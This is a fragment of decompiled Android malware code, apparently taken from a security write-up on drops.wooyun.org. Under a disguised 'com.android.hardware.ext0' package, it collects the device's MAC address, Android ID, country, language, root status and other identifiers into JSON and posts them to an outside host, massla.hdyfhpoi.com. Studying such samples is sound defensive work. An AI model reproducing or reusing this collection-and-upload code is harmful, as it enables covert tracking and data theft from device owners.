 label_19:
v3.put("mac", v0_2);
v3.put("channelname", i.a(arg7));
v3.put("country", Locale.getDefault().getCountry());
v3.put("android_version", Build$VERSION.SDK_INT);
v3.put("network", c.a(arg7));
}
catch(Exception v0) {
goto label_81;
}
try {
v3.put("versioncode", arg7.getPackageManager().getPackageInfo(arg7.getPackageName(), 0).
versionCode);
}
catch(Exception v0) {
}
try {
v3.put("androidid", Settings$Secure.getString(arg7.getContentResolver(), "android_id"));
}
catch(Exception v0) {
}
try {
v3.put("language", Locale.getDefault().getLanguage());
v3.put("slaves", b.c(arg7));
if(a.a.c.a()) {
v3.put("issuperuser", true);
}
else {
v3.put("issuperuser", false);
}
((Map)v4).put("json", v3.toString());
com.android.hardware.ext0.b.b v0_3 = com.android.hardware.ext0.b.b.a();
v0_3.c = true;
if(!v0_3.c) {
v0_3.a = 40000;
v0_3.b = 180000;
}
v1 = v0_3.a(arg7, "http://massla.hdyfhpoi.com/gkview/info/801", "UTF-8", ((Map)v4));
v0_2 = URLDecoder.decode(v1, "UTF-8");
drops.wooyun.org